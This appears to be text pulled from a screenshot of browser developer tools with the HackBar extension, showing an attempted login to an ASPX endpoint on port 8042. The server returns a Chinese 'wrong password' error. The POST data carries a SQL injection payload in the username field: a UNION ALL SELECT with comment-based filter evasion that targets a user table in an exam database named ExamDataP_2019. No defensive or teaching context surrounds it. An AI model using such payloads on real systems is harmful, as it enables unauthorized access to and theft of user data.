 :8042/jsweb/us
不安全 :8042/jsweb/userlogin/UserLoginAction.aspx
应用 c w web intranet injection blog python github wiki other domain relax
{result:"0",errorinfo:"登录失败！密码错误！"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
Encryption Encoding SQL XSS Other
Load URL
http:// :8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=-1111'/**/UNION/**/ALL/**/SELECT/**/(select/**/'a'/**/from/**/ExamDataP_2019..tUser/**/where/**/1=1),60,60,60,60,
60,60,60,60,60--&pwd=123456&valCode=9526&telphone=